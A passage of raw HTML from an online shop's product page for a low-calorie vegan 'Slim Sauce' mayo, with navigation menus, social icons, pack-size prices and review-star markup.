                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--15677142565033__main" class="shopify-section section-product-template"><div
  class="section container product-container "
  data-section-type="product-template"
>
  
</div>

<div class="c_p_container">
  <div class="c_p">
    <div class="c_p-a">
      <div class="c_p-image">
        <div class="c_p_ovrly">
  <div class="c_p_ovrly-inner">
    <h2>Slim Sauce</h2>
    <h3>Slim Sauce</h3>
    <div class="c_p_ovrly-content">
      
      <span><p>Top any food, dessert, salad or heath drink with our Slim Sauce range. A vegan, keto friendly, low carbohydrate, low calorie and low sugar alternative to regular sauces. It is a perfect addition to your kitchen.<br></p>
<ul>
<li>From Low calories</li>
<li>From Low carbohydrates</li>
<li>Gluten-free</li>
<li>Sugar-free</li>
<li>Vegan</li>
</ul></span>
    </div>
  </div>
</div>
<div class="c_p_img">
  
  <img src="//eatwater.co.uk/cdn/shop/products/EatWaterSlimSauceSmokyBBQLowCalorieCarbsKetoWeightLoss3D.jpg?v=1672535379" alt="">
  
</div>
      </div>
    </div>
    <div class="c_p-a">
      

      





  
    <div class="custom-swatches-main-container c_swatches-one-time">
      
      
        
        
          <div class="custom-size-swatches-container">
            
              <input
                id="size-pack of 1"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 cc-checked"
                value="pack of 1"
                
                  checked
                
              >
              <label
                for="size-pack of 1"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >Pack of 1
                <span>£3.99</span></label
              >
              
            
              <input
                id="size-pack of 6"
                name="size"
                type="radio"
                class="custom-size-swatch-inp custom-size-swatch-inp-1 "
                value="pack of 6"
                
              >
              <label
                for="size-pack of 6"
                class="custom-size-swatch-label custom-size-swatch-label-1"
              >Pack of 6
                <span>£23.94</span></label
              >
              
            
          </div>
        
        
      
        
        
        
          
            
            <div
              class="custom-swatches-container"
              data-content="pack of 1"
              style="display: block;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="NEW-new"
                        data-val="pack of 1 / slim sauce vegan mayo 300ml"
                        data-vid="42835015598249"
                        data-price="399"
                        data-cprice=""
                        data-iq="14"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Vegan Mayo 300ml
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
